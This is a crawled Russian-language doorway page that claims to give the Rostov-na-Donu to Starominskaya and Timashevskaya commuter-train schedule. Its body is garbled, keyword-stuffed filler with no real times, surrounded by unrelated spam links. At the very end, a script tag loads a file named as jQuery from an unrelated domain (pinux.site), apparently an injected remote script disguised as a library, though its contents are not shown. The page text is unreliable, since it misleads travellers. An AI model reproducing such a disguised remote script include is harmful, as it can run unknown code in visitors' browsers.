

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-raspisanie-elektrichek-rostov-starominskaya-timashevskaya.html
body_size: 2329
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек ростов староминская тимашевская - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек ростов староминская тимашевская</h2>
                            </header>
                            <p>В расписании электричек (пригородных поездов) по маршруту Ростов-На-Дону - Староминская возможны текущие изменения. В расписании электричек (пригородных поездов) по маршруту Староминская - Ростов-На-Дону возможны текущие изменения. Расписание электричек станции Краснодар, размещенное на сайте, может не содержать текущих изменений. Расписание электричек станции Ростов-На-Дону, размещенное на сайте, может не содержать текущих изменений. Актуальное расписание электричек Ростов-На-Дону Краснодар сформировано из 2 электропоездов(пригородных поездов): среди которых прямые - 2, проходящие. Основная информация, контактные данные. Ростов-Пригородный отвечает за железнодорожные перевозки по пригороду и близлежащим городам. 
Ростов-На-Дону - Староминская расписание электричек (пригородных поездов). Староминская - Ростов-На-Дону расписание электричек (пригородных поездов). В данный момент расписание электричек станции Краснодар содержит 60 электропоездов. 
Расписание электричек Ростов-На-Дону, время отправления и прибытия. Расписание электричек Ростов-На-Дону - Краснодар, все электрички по маршруту Ростов-На. Ростов-на-Дону считается крупным транспортным узлом, а также отправной точкой. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-virtomir-cherez-odnoklassniki.html">Виртомир через одноклассники</a></li>
                                <li><a href="qwdz-fotografiya-prakticheskoe-rukovodstvo-skachat.html">Фотография практическое руководство скачать</a></li>
                                <li><a href="qwdz-onlayn-gdz-po-algebre-10-klass.html">Онлайн гдз по алгебре 10 класс</a></li>
                                <li><a href="qwdz-raspisanie-avtobusa-do-novoselok.html">Расписание автобуса до новоселок</a></li>
                                <li><a href="qwdz-maykl-friman-knigi-skachat.html">Майкл фриман книги скачать</a></li>
                                <li><a href="qwdz-skachat-spasti-zemlyu.html">Скачать спасти землю</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-knigi-o-tyurmah-i-zonah-skachat.html">Книги о тюрьмах и зонах скачать</a></li>
                                            <li><a href="qwdz-zhemchuzhnye-varezhki-shema.html">Жемчужные варежки схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-vse-pesni-ms-kredo.html">Скачать все песни мс кредо</a></li>
                                            <li><a href="qwdz-muzhskoy-sharf-spicami-shemy-s-opisaniyami.html">Мужской шарф спицами схемы с описаниями</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-shema-elektronika-004.html">Схема электроника 004</a></li>
                                            <li><a href="qwdz-skachat-knigi-litvinovy-v-formate-fb2-besplatno.html">Скачать книги литвиновы в формате fb2 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-domasheva-samoylenko-knigi.html">Домашева самойленко книги</a></li>
                                            <li><a href="qwdz-domashniy-byudzhet.html">Домашний бюджет</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
